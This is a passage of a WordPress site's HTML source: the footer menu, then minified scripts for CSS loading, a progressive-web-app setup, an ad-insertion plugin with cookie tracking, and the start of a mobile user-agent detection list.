                      <p class="tdm-descr">&copy; Copyright - © 2022 · www.WhatsAppGroupsjoinLink.com All Rights Reserved.</p>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td_block_list_menu tdi_67 td-pb-border-top td_block_template_18 widget" data-td-block-uid="tdi_67">
                      <div class="td-block-title-wrap"></div>
                      <div id="tdi_67" class="td_block_inner td-fix-index">
                        <div class="menu-footer-container">
                          <ul id="menu-footer" class="menu">
                            <li id="menu-item-14344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14344">
                              <a href="/about-us/">About Us</a>
                            </li>
                            <li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345">
                              <a href="/contact-us/">Contact Us</a>
                            </li>
                            <li id="menu-item-14346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346">
                              <a href="/disclaimer/">DISCLAIMER</a>
                            </li>
                            <li id="menu-item-14347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14347">
                              <a href="/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li id="menu-item-14348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14348">
                              <a href="/terms-and-conditions/">Terms and conditions</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type='text/javascript' id='superpwa-register-sw-js-extra'>


  /* <![CDATA[ */
  var superpwa_sw = {"url":"\/superpwa-sw.js","disable_addtohome":"0","enableOnDesktop":""};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
  </script> 
  <script>


  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
  /*
  JavaScript Cookie v2.2.0
  https://github.com/js-cookie/js-cookie

  Copyright 2006, 2015 Klaus Hartl & Fagner Brack
  Released under the MIT license
  */
  "undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
  g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
  g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
  function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
  d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
  " pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
  ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
  (e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
  d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
  !1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
  ""));return d+b});
  var ai_insertion_js=!0,ai_block_class_def="code-block";
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
  ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
  ("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
  a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
  c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
  ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
  a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
  f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
  ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
  ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
  ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
  ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
  "function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
  var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
  var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
  return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
  e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
  [];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
  d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
  x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
  h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
  {attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
  l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
  function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
  ;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|